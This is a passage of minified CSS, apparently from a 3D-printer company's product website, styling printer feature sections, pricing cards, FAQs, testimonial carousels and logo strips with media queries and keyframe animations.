.submodule-list-title.larger-name{font-size:16px}@media(min-width:1200px){.list-item-events .submodule-list-title{white-space:nowrap;font-size:18px !important}}.list-item-events .submodule-list-thumbnail{min-height:90px}.list-item-events .submodule-list-thumbnail .submodule-list-thumbnail-img{max-width:100%;max-height:44px;max-width:110px}@media(min-width:1024px){.list-item-events .submodule-list-thumbnail .submodule-list-thumbnail-img{max-height:74px;max-width:160px}}.list-item-events .uk-text-small{font-size:.75rem;line-height:1.5}.list-item-events .uk-text-small.larger-name{font-size:.8rem}.list-item-events .elab{display:block;font-weight:bold;line-height:1}@media(min-width:1200px){.list-item-events.uk-grid-large{margin-left:-55px !important}.list-item-events.uk-grid-large>*{padding-left:55px !important}[class*="uk-width-1-5"].wl18{width:18%}[class*="uk-width-1-5"].wl19{width:18%}[class*="uk-width-1-5"].wl24{width:24%}}@media(max-width:639px){.module-featured_section_list>.uk-container{padding-left:40px;padding-right:40px}}.module-printer_top{padding-top:100px}.module-printer_top .module-logos{margin-bottom:25px}.rectangle-card{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:default;-webkit-transform:scale(1.001);-o-transform:scale(1.001);transform:scale(1.001)}.rectangle-card img{width:60px;height:auto;margin:0 25px 0 5px}.rectangle-card .user-content{font-size:105%;line-height:1.25}.rectangle-card .user-content strong{display:block;font-size:115%}.rectangle-card:hover{-webkit-transform:scale(1.033);-o-transform:scale(1.033);transform:scale(1.033);-webkit-box-shadow:3px 3px 20px rgba(0,0,0,0.5);box-shadow:3px 3px 20px rgba(0,0,0,0.5)}.rectangle-card.uk-padding-small{padding-bottom:15px}@media(min-width:960px){.rectangles-list.uk-grid-medium .rectangle-card{margin:0 15px}.module-photo-rectangles-list .rectangles-list{max-width:66%}}.module-photo-rectangles-list .subsection-photo-rectangles-list .user-content{max-width:550px}.module-photo-rectangles-list.uk-text-right .subsection-photo-rectangles-list .user-content{margin-left:auto}@media(max-width:959px){.subsection-photo-rectangles-list{padding-bottom:55%;background-position:50% bottom !important;background-size:auto 55% !important}.rectangles-list.uk-grid-medium>.uk-grid-margin{margin-top:10px}.rectangle-card img{width:70px}.rectangle-card .user-content strong{font-size:125%;margin-bottom:5px}}.module-photo-rectangles-list>.uk-container{margin-top:10%}.module-photo-rectangles-list .rectangle-card{background-color:rgba(255,255,255,0.85);color:#343434}.module-photo-rectangles-list .rectangle-card h3,.module-photo-rectangles-list .rectangle-card h4,.module-photo-rectangles-list .rectangle-card strong{color:#343434}.module-photo-rectangles-list .uk-button{min-width:180px}.module-photo-rectangles-list+.module-photo-rectangles-list,.module-photo-rectangles-list+style+.module-photo-rectangles-list{border-top:10px solid #fff}.module-photo-rectangles-list .more-link-arrow{font-weight:bold}@media(max-width:959px){.packs-wrap-mobile{border:1px solid #fff}.packs-list li+li{margin-top:0 !important}.packs-list li+li+li .pack-card{border:0}}.pack-card{margin:30px 30px 0 40px;padding-bottom:50px}.pack-card *{-webkit-transition:1s;-o-transition:1s;transition:1s;position:relative;z-index:1;left:0;top:0}.pack-card .pack-pic{-webkit-transition:1s;-o-transition:1s;transition:1s;-webkit-animation-name:packIMGdown;-o-animation-name:packIMGdown;animation-name:packIMGdown;-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1}@media(min-width:960px){.pack-card{margin:0;border:1px solid #fff;min-height:56.5vh}}.pack-card .pack-card-content{padding:0}@media(min-width:960px){.pack-card .pack-card-content{padding:30px 50px 5px 67px}.pack-card .pack-card-content.pack-content-b{padding-top:0}}.pack-card .pack-card-name{font-weight:700;font-size:1.2rem;background:#000;position:relative;z-index:2}.pack-card .pack-card-name:after{content:"";display:block;max-width:50px;border-bottom:2px solid #fff;height:20px}@media(max-width:959px){.pack-card{border-bottom:1px solid #fff}.pack-card .pack-pic{display:none}}.pack-card .pack-toggler{top:auto;padding:0 0 25px 0;z-index:3;cursor:pointer}@media(max-width:767px){.pack-card .pack-toggler{padding:0 0 15px 0}}.pack-card .pack-toggler .uk-icon{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.pack-card .pack-toggler:hover .uk-icon{-webkit-transform-origin:50%;-o-transform-origin:50%;transform-origin:50%;-webkit-transform:scale(1.33);-o-transform:scale(1.33);transform:scale(1.33)}.pack-card .pack-content-b{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;position:absolute;top:315px;-webkit-transform:translateY(250%) scale(1.5);-o-transform:translateY(250%) scale(1.5);transform:translateY(250%) scale(1.5)}@media(max-width:767px){.pack-card .pack-content-b{top:70px}}.pack-card .pack-content-b ul{padding:0;margin:0}.pack-card .pack-content-b ul li{list-style-type:none;position:relative;z-index:1;padding-left:0;margin-bottom:2px;display:block}.pack-card .pack-content-b ul li:before{content:"-";position:absolute;left:-9px}.pack-card .pack-content-b ul li ul{padding-left:25px}@media(max-width:767px){.pack-card.active{min-height:260px !important}}.pack-card.active .uk-icon{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.pack-card.active .pack-content-a{-webkit-transform:translateY(-200%);-o-transform:translateY(-200%);transform:translateY(-200%);opacity:0}.pack-card.active .pack-pic{position:absolute;left:0;top:90px;-webkit-animation-name:packIMGup;-o-animation-name:packIMGup;animation-name:packIMGup;-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.pack-card.active .pack-content-b{-webkit-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.pack-card.active .pack-content-b>ul>li{-webkit-animation-name:listItems;-o-animation-name:listItems;animation-name:listItems;-webkit-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-delay:.15s;-o-animation-delay:.15s;animation-delay:.15s;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.pack-card.active .pack-content-b>ul>li+li{-webkit-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.pack-card.active .pack-content-b>ul>li>ul li{-webkit-animation-name:listItems;-o-animation-name:listItems;animation-name:listItems;-webkit-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-delay:.15s;-o-animation-delay:.15s;animation-delay:.15s;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.pack-card.active .pack-content-b>ul>li>ul li+li{-webkit-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.pack-card.active .pack-content-b>ul>li>ul li+li+li{-webkit-animation-delay:.7s;-o-animation-delay:.7s;animation-delay:.7s}.pack-card.active .pack-content-b>ul>li>ul li+li+li+li{-webkit-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s}.pack-card.active .pack-content-b>ul>li>ul li+li+li+li+li{-webkit-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}.pack-card.active .pack-content-b>ul>li>ul li+li+li+li+li+li{-webkit-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@-webkit-keyframes packIMGup{from{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes packIMGup{from{-o-transform:translateY(100%);transform:translateY(100%)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes packIMGup{from{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes packIMGdown{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes packIMGdown{from{-o-transform:translateY(-100%);transform:translateY(-100%)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes packIMGdown{from{-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes listItems{from{opacity:0;-webkit-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes listItems{from{opacity:0;-o-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-o-transform:translateX(0);transform:translateX(0)}}@keyframes listItems{from{opacity:0;-webkit-transform:translateX(25%);-o-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes listItems2{from{opacity:0;-webkit-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes listItems2{from{opacity:0;-o-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-o-transform:translateX(0);transform:translateX(0)}}@keyframes listItems2{from{opacity:0;-webkit-transform:translateX(25%);-o-transform:translateX(25%);transform:translateX(25%)}to{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.module-dimensions-volume{border-bottom:0}@media(max-width:959px){.module-dimensions-volume{padding-top:40px}.module-dimensions-volume .uk-container{padding:0 20px}.module-dimensions-volume .icon-switcher-sizes img{max-width:65px}.module-dimensions-volume .icon-switcher-sizes h3{margin-top:0}.module-dimensions-volume .icon-switcher-sizes h3+p{display:none}.module-dimensions-volume .printer-epsilon-dimensions--title-mobile.uk-grid-margin{margin:20px auto 0 auto !important;white-space:nowrap;font-size:25px}.module-dimensions-volume .printer-epsilon-dimensions--title-mobile.uk-grid-margin+*{margin-top:20px}}.big-section-features{border-top:10px solid #fff;padding-top:40px}.big-section-features+.cards-list{margin-top:-100px}.white-icon-card{background:#e6e6e6;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:default;-webkit-transform:scale(1.001);-o-transform:scale(1.001);transform:scale(1.001)}@media(min-width:960px){.white-icon-card{min-height:38vh}}.white-icon-card:hover{-webkit-transform:scale(1.033);-o-transform:scale(1.033);transform:scale(1.033);-webkit-box-shadow:3px 3px 20px rgba(0,0,0,0.5);box-shadow:3px 3px 20px rgba(0,0,0,0.5)}.white-icon-card .user-content h3,.white-icon-card .user-content h4{font-weight:bold;margin-bottom:20px}.white-icon-card .white-icon-card-icbox{width:150px;height:85px}.white-icon-card .white-icon-card-icbox img{height:75px;width:auto}.slider-gallery{background:#fff;padding:10px 0}.slider-gallery+.slider-gallery,.slider-gallery+*+.slider-gallery{padding-top:0}.slider-gallery .search-hover{display:none}@media(min-width:768px){.slider-gallery .search-hover{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;background:rgba(0,0,0,0.5);width:100%;height:100%;opacity:0;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.slider-gallery .search-hover:hover{opacity:1}}.uk-tab.uk-tab-grey{border-bottom:0;margin:0;position:relative;z-index:3;margin-bottom:0}.uk-tab.uk-tab-grey li{position:relative;z-index:2;padding-left:0}.uk-tab.uk-tab-grey li a{border:1px solid #fff;border-bottom-color:#fff;color:#999;background:#444;padding:0 20px;font-weight:700;min-height:40px;line-height:40px;outline:0;letter-spacing:-0.03em}@media(max-width:959px){.uk-tab.uk-tab-grey li a{margin-top:5px;min-height:35px;line-height:35px;padding:0 15px}}.uk-tab.uk-tab-grey li.uk-active a{color:#fff;border-bottom-color:#000;background-color:#000}@media(max-width:959px){.uk-tab.uk-tab-grey li.uk-active a{margin-top:0;min-height:40px;line-height:40px}}.uk-tab.uk-tab-grey li+li{padding-left:10px}.uk-container.uk-tab-container{max-width:960px}.tabs-overflow-mobile-container{border-bottom:1px solid #fff}.tabs-overflow-mobile-container .uk-tab{margin-bottom:-1px}@media(max-width:768px){.tabs-overflow-mobile-container{overflow-x:auto}.tabs-overflow-mobile-container .uk-container.uk-tab-container{max-width:600%;width:800px;padding:0 0 0 10px;min-height:52px}.tabs-overflow-mobile-container .uk-tab.uk-tab-grey{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;white-space:nowrap}.tabs-overflow-mobile-container .uk-tab.uk-tab-grey li{min-width:140px;width:auto}.tabs-overflow-mobile-container .uk-tab.uk-tab-grey li a{height:50px !important;line-height:50px !important;margin:0 !important;font-size:15px}.tabs-overflow-mobile-container .uk-tab.uk-tab-grey li+li{padding-left:5px}.tabs-overflow-mobile-container::before{content:"";width:75px;height:50px;background:-webkit-gradient(linear,right top,left top,from(black),to(transparent));background:-webkit-linear-gradient(right,black,transparent);background:-o-linear-gradient(right,black,transparent);background:linear-gradient(to left,black,transparent);display:block;position:absolute;z-index:5;right:0;pointer-events:none}}@media(min-width:1300px){.uk-tab.uk-tab-large li a{min-height:50px;line-height:50px}}.superior-tabs-large{border-top:10px solid white;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),to(rgba(255,255,255,0.15)));background:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 100%);background:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 100%);background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 100%)}.superior-tabs-large .uk-tab li.uk-active a{background:#000}@media(max-width:959px){.tabs-infographic-switcher-container{position:relative;z-index:1}.tabs-infographic-switcher-container::after{content:"";position:absolute;left:-15px;width:100%;border-bottom:1px solid #fff;width:calc(100% + 30px);bottom:0;z-index:-1}.tabs-infographics-switch{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.key-features-list-contents{padding:30px;margin-left:-10px;margin-right:-10px}@media(min-width:960px){.key-features-list-contents{position:relative;z-index:1;padding:30px 30px 30px 0;border-right:1px solid #fff;border-bottom:1px solid #fff}.key-features-list-contents::before,.key-features-list-contents::after{content:"";width:300%;height:0;border-top:1px solid #fff;position:absolute;right:0}.key-features-list-contents::before{top:-1px}.key-features-list-contents::after{bottom:-1px}}.features-i-contents.features-i-contents-accord{font-size:12px;border:1px solid #fff;padding:12px 16px}@media(min-width:960px){.features-i-contents.features-i-contents-accord{padding:15px 20px;font-size:13px}}.features-i-contents.features-i-contents-accord h3,.features-i-contents.features-i-contents-accord h4{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:14px;margin:0;color:#fff}.features-i-contents.features-i-contents-accord h3 .uk-icon,.features-i-contents.features-i-contents-accord h4 .uk-icon{color:#fff}@media(min-width:960px){.features-i-contents.features-i-contents-accord h3,.features-i-contents.features-i-contents-accord h4{font-size:15px}}.features-i-contents.features-i-contents-accord .kfdrop{display:none;margin-top:15px}.features-i-contents.features-i-contents-accord .kfdrop br{display:none}.features-i-contents.features-i-contents-accord .kfdrop p:last-of-type{margin:0}.features-i-contents.features-i-contents-accord+*{margin-top:10px}.features-i-contents.features-i-contents-accord.active{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-bottom:0;-webkit-animation-name:activeToTop;-o-animation-name:activeToTop;animation-name:activeToTop;-webkit-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1}.features-i-contents.features-i-contents-accord.active h3,.features-i-contents.features-i-contents-accord.active h4{color:#1d8cc6;cursor:default;pointer-events:all;cursor:pointer}.features-i-contents.features-i-contents-accord.active .kfdrop{display:block}@-webkit-keyframes activeToTop{from{max-height:55px;-webkit-transform:translateY(120px);transform:translateY(120px)}to{-webkit-transform:translateY(0);transform:translateY(0);max-height:1200px}}@-o-keyframes activeToTop{from{max-height:55px;-o-transform:translateY(120px);transform:translateY(120px)}to{-o-transform:translateY(0);transform:translateY(0);max-height:1200px}}@keyframes activeToTop{from{max-height:55px;-webkit-transform:translateY(120px);-o-transform:translateY(120px);transform:translateY(120px)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);max-height:1200px}}@-webkit-keyframes resaltar{0{fill:#1b8cc5;stroke-width:150pt;opacity:.4}50%{fill:#fff}100%{fill:#666767;stroke-width:3;opacity:1}}@-o-keyframes resaltar{0%{fill:#1b8cc5;stroke-width:150pt;opacity:.4}50%{fill:#fff}100%{fill:#666767;stroke-width:3;opacity:1}}@keyframes resaltar{0%{fill:#1b8cc5;stroke-width:150pt;opacity:.4}50%{fill:#fff}100%{fill:#666767;stroke-width:3;opacity:1}}#printer-hotspots .key-hotspot .minus circle,#cabinet-hotspots .key-hotspot .minus circle{-webkit-animation-name:resaltar;-o-animation-name:resaltar;animation-name:resaltar;-webkit-animation-duration:.4s;-o-animation-duration:.4s;animation-duration:.4s;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.ecosystem-slider-picture{min-height:33vh}.module-comparison .uk-button .uk-icon{-webkit-transform:translate(3px,-2px);-o-transform:translate(3px,-2px);transform:translate(3px,-2px)}.module-comparison .heading{border-bottom:1px solid #fff}.module-comparison .heading .svglogo{width:100px;margin-bottom:10px}.table-printers-comp.uk-text-small th{text-align:center}@media(max-width:959px){.table-printers-comp.uk-text-small th{font-size:14px}}.table-printers-comp.uk-text-small th span{color:#fff;font-weight:bold;display:block}.table-printers-comp.uk-text-small th:nth-child(1){text-align:left}.table-printers-comp.uk-text-small th:nth-child(1) span{color:#1d8cc6}.table-printers-comp.uk-text-small th img{margin:0 0 10px 0}@media(max-width:959px){.table-printers-comp.uk-text-small th img{max-width:100px;margin-left:auto;margin-right:auto}}.table-printers-comp.uk-text-small td{text-align:center}.table-printers-comp.uk-text-small td:nth-child(1){text-align:left}.table-printers-comp.uk-text-small td,.table-printers-comp.uk-text-small th{min-width:140px}@media(min-width:768px){.table-printers-comp.uk-text-small td:nth-child(1),.table-printers-comp.uk-text-small th:nth-child(1){min-width:270px}}.gradient-after-bottom:after{content:"";height:200px;position:absolute;left:0;bottom:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,black 100%)}.home-extras.epsilon-2nd-block-twins .uk-button{position:relative;z-index:1;min-width:225px;padding-left:35px;-webkit-box-sizing:border-box;box-sizing:border-box}.home-extras.epsilon-2nd-block-twins .uk-button .uk-icon{position:absolute;left:0;top:0;bottom:0;margin:auto auto auto 8px;width:27px;height:27px}.home-extras.epsilon-2nd-block-twins .uk-button .uk-icon polygon{fill:currentColor}.subsection-white-cards-icon{border-bottom:10px solid #fff}.section-key-features-interactive{padding-top:60px}@media(min-width:1400px){.section-key-features-interactive #mobile-scroll-to-contents{-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}}#cabinet-hotspots{max-width:700px;margin:0 auto}.panel-cabinet-sticky{-webkit-transition:.25s;-o-transition:.25s;transition:.25s;opacity:1;top:0}.panel-cabinet-sticky.uk-active{top:90px !important}.panel-cabinet-sticky.uk-sticky-below{opacity:0}@media(max-width:767px){.home-extras.epsilon-2nd-block-twins{height:auto;min-height:0}.home-extras.epsilon-2nd-block-twins .xtra-panel{min-height:45vh !important}.section-epsilon-smart-cabinet .smart-cabinet-cta-wrapper{margin-bottom:40px}.subsection-white-cards-icon{padding-top:40px !important;border-top:0}.subsection-white-cards-icon .uk-container{padding:0 30px}.b3d-tabs.b3d-tabs-accordion a.uk-accordion-title{font-size:18px !important}.module-horizontal-rectangles-list .uk-h1,.module-packs-section .uk-h2,.module-photo-rectangles-list .uk-h1,.big-section-features .smart-cabinet-contents--title,.section-key-features-interactive .key-features-title,.superior-tabs-large .uk-h2{font-size:32px !important}.uk-section-printer-links.software-tabs .uk-container{padding:0 35px}.uk-section-printer-links.software-tabs .uk-grid-medium{margin-left:-5px}.uk-section-printer-links.software-tabs .uk-grid-medium>*{padding-left:5px}.uk-section-printer-links.software-tabs .software-tabs-button{line-height:1.25}.uk-section-printer-links.software-tabs .software-tabs-button svg{height:80px}}.section-features-plans{background:#dfdfdf}.section-features-plans .rectangle-card{background:#fff}.section-plans{position:relative;z-index:1}.section-plans>*{position:relative;z-index:2}.section-plans:before{content:"";display:block;position:absolute;z-index:1;left:0;top:0;right:0;height:70%;background:#dfdfdf}.section-plans ul ul{list-style:disc}.featurette{background:#1d8cc6;color:#fff;display:inline-block;padding:3px 9px;width:-webkit-max-content;width:-moz-max-content;width:max-content;position:absolute;left:0;top:0;right:0;width:120px;text-align:center;margin:0 auto auto auto;top:-32px}.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name::before{content:none}.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name::after{content:"";height:1px;width:20%;display:block;margin:10px 0 0 0;background:#000}@media(min-width:1400px){#plans-pricing.page-template-page-cloud-new .uk-container#cloud-plans-pricing{max-width:90%}}#plans-pricing.page-template-page-cloud-new .uk-container#cloud-plans-pricing .cloud-plans-pricing-card-container{padding:20px 35px 40px 35px}.faqs-section{min-height:700px;background-color:#fff}.faqs-section .faqs-list li dt{cursor:pointer}.faqs-section .faqs-list li .uk-icon{pointer-events:none;cursor:pointer;margin-top:-3px;color:#1d8cc6;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.faqs-section .faqs-list li.uk-open .uk-icon{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.faqs-section .faqs-list li:hover dt{opacity:1;color:#1d8cc6}.faqs-section .faqs-list li .uk-accordion-title{padding-right:40px}.faqs-section .faqs-list li+li{margin-top:30px;padding-top:30px;border-top:1px solid #000}.faqs-section .faqs-list li+li .uk-icon{margin-top:23px}#plans-pricing+.faqs-section{padding-top:0 !important}.opinions-section{background-color:#fff}.opinions-section .opinions-slider{padding:0 120px 0 0}@media(max-width:640px){.opinions-section .opinions-slider{padding:0}}.opinions-section .cards-grid li .card-carousel-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:16px;font-size:1rem;padding:40px 25px;height:calc(100% - 80px)}.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion-top,.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion-top{margin-bottom:30px}.opinions-section .cards-grid li .card-carousel-body .card-carousel-icon{width:60px;height:60px}.opinions-section .cards-grid li .card-carousel-body .card-carousel-name{text-align:center;margin:10px 0;font-size:1.2rem}@media(max-width:640px){.opinions-section .cards-grid li .card-carousel-body .card-carousel-name{font-size:1rem}}.opinions-section .cards-grid li .card-carousel-body .card-carousel-rol{text-align:center;margin:0;font-weight:normal;font-size:1rem}@media(max-width:640px){.opinions-section .cards-grid li .card-carousel-body .card-carousel-rol{font-size:1rem;max-width:320px}}.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion{text-align:center;font-size:1.2rem}@media(max-width:640px){.opinions-section .cards-grid li .card-carousel-body .card-carousel-opinion{font-size:1rem;max-width:320px}}.opinions-section .cards-grid li .card-carousel-body .card-carousel-picture{width:80px;height:80px;border-radius:50%;background-color:#000;margin:0}.opinions-section .cards-grid li:nth-child(even){background-color:#f0f0f0}.opinions-section .cards-grid li:nth-child(even) .card-carousel-body .card-carousel-name{color:#000}.opinions-section .cards-grid li:nth-child(even) .card-carousel-body .card-carousel-rol{color:#000}.opinions-section .cards-grid li:nth-child(even) .card-carousel-body .card-carousel-opinion{color:#000}.opinions-section .cards-grid li:nth-child(even) .card-carousel-body .card-carousel-icon-light{display:none}.opinions-section .cards-grid li:nth-child(odd){background-color:#4d4d4d}.opinions-section .cards-grid li:nth-child(odd) .card-carousel-body .card-carousel-name{color:#fff}.opinions-section .cards-grid li:nth-child(odd) .card-carousel-body .card-carousel-rol{color:#fff}.opinions-section .cards-grid li:nth-child(odd) .card-carousel-body .card-carousel-opinion{color:#fff}.opinions-section .cards-grid li:nth-child(odd) .card-carousel-body .card-carousel-icon-dark{display:none}.mobile-card-toggler{padding:0;background-color:rgba(223,223,223,0.5);margin:30px -35px -40px -35px}.mobile-card-toggler .uk-icon{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.mobile-card-toggler[aria-expanded="true"]>*{-webkit-transform:scaleY(-100%);-o-transform:scaleY(-100%);transform:scaleY(-100%)}@media(max-width:768px){.feature-title.section-name+p.uk-margin-bottom.uk-margin-small-top{margin-top:20px !important;margin-bottom:0 !important}}.free-section .user-content .free_title{font-size:30pt;font-weight:600}.free-section .user-content .free_title_border{height:4px;width:80px;background:#1d8cc6;margin-bottom:30px}.bloque-2-modulos-media{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modulo-media-bg{padding:50px 0}@media(max-width:767px){.modulo-media-bg{width:100%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.modulo-media-bg .uk-h1{font-size:33px}}@media(min-width:960px){.modulo-media-bg.modulo-width-half{width:calc(50% - 5px)}}.modulo-media-bg .modulo-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modulo-media-bg .module-title{color:#fff;text-align:center}.modulo-media-bg .module-strip{margin-bottom:25px;min-height:100px;color:#000}@media(min-width:960px){.modulo-media-bg .module-strip{margin-bottom:40px}}.modulo-media-bg .module-strip .module-strip-text{font-weight:500}.modulo-media-bg .module-strip .module-strip-text *{margin:0}.modulo-media-bg .module-strip-pretitle{color:#fff;-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding-bottom:10px}.modulo-media-bg .module-strip-logos{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.modulo-media-bg .module-strip-logos img,.modulo-media-bg .module-strip-logos svg{width:auto;height:auto;margin:0 20px;max-width:100px;max-height:50px}@media(min-width:960px){.modulo-media-bg .module-strip-logos img,.modulo-media-bg .module-strip-logos svg{margin:0 30px;max-width:130px;max-height:60px}}.modulo-media-bg .module-strip-logos svg polygon,.modulo-media-bg .module-strip-logos svg path,.modulo-media-bg .module-strip-logos svg rect{fill:#fff}.modulo-media-bg .darken-bg-before{background-color:#000}.module-logos{width:100%;max-width:960px}@media(max-width:767px){.module-logos{margin-bottom:20px}}.module-logos .lines-title-container>*:before,.module-logos .lines-title-container>*:after{content:"";position:absolute;display:block;width:600px;width:100vh;top:50%;border-top:1px solid #595959}.module-logos .lines-title-container>*:before{right:100%;margin-right:30px}.module-logos .lines-title-container>*:after{left:100%;margin-left:30px}.module-logos .lines-title-container h5{color:#595959;font-size:1rem}.module-logos .lines-title-container h5 b{color:#1d8cc6}@media(max-width:767px){.module-logos .lines-title-container .uk-display-inline-block{max-width:50%}}.module-logos .module-logos-content{margin:15px 0}@media(max-width:867px){.module-logos .module-logos-content{margin:15px}}@media(max-width:767px){.module-logos .module-logos-content{margin:0}}.module-logos .module-logos-content .module-logo-item img{max-width:110px;opacity:.4;-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s}@media(max-width:867px){.module-logos .module-logos-content .module-logo-item img{opacity:1}}@media(max-width:767px){.module-logos .module-logos-content .module-logo-item img{max-width:80px;opacity:1}}.module-logos .module-logos-content .module-logo-item img:hover{opacity:1}@media(max-width:767px){.module-logos .module-logos-content.uk-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center;padding:0 20px}.module-logos .module-logos-content.uk-flex img{display:inline-block;margin:0;max-width:100px}}.logos-dark-background .module-logos .lines-title-container>*:before,.logos-dark-background .module-logos .lines-title-container>*:after{border-top:1px solid #fff}.logos-dark-background .module-logos .lines-title-container h5{color:#fff}.logos-dark-background .module-logos-content .module-logo-item .module-logo-item-white{display:block}.logos-dark-background 